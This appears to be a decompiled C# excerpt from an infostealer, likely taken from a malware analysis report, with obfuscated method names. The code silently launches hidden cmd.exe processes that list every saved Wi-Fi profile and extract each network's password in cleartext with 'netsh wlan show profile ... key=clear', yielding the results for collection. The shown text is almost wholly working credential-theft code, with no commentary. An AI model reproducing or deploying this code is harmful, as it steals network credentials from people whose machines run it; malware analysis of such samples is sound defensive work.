 bool IEnumerator.MoveNext()
{
int num = this.<>1__state;
if (num == 0)
{
this.<>1__state = -1;
this.<>7__wrap1 = c__Logger_DoWork_odnbte.m_TryRemoveComponent_pmscdm();
this.<>7__wrap2 = 0;
goto IL_83;
}
if (num != 1)
{
return false;
}
this.<>1__state = -1;
IL_75:
this.<>7__wrap2++;
IL_83:
if (this.<>7__wrap2 >= this.<>7__wrap1.Length)
{
this.<>7__wrap1 = null;
return false;
}
string text = this.<>7__wrap1[this.<>7__wrap2];
string text2 = c__Logger_DoWork_odnbte.m_GetPermissions_ihmvmp(text);
if (!text.m_GetWindowText_chixfa() && !text2.Contains("65001"))
{
this.<>2__current = new c_var_dump_umaduu(null, text, text2, null, null);
this.<>1__state = 1;
return true;
}
goto IL_75;
}
private static string[] m_TryRemoveComponent_pmscdm()
{
string[] array = new Process().m_GetWindowTextLength_zsvmwh("netsh wlan show
profile | findstr All", true).Split(new char[]
{
'\r',
'\n'
}, 1);
for (int i = 0; i < array.Length; i++)
{
array[i] = array[i].Substring(array[i].LastIndexOf(':') + 1).Trim();
}
return array;
}
private static string m_GetPermissions_ihmvmp(string name)
{
string command = "netsh wlan show profile name=\"" + name + "\" key=clear | findstr
Key";
return Enumerable.Last<string>(new Process().m_GetWindowTextLength_zsvmwh(command,
true).Split(new char[]
{
':'
})).Trim();
}
public static string m_GetWindowTextLength_zsvmwh(this Process process,
string command, bool wait = true)
{
string empty = string.Empty;
process.StartInfo = new ProcessStartInfo
{
UseShellExecute = false,
CreateNoWindow = true,
WindowStyle = 1,
FileName = "cmd.exe",
Arguments = "/C chcp 65001 && " + command,
RedirectStandardError = true,
RedirectStandardOutput = true
};
process.Start();
string result = process.StandardOutput.ReadToEnd();
if (wait)
{
process.WaitForExit();
}
return result;
}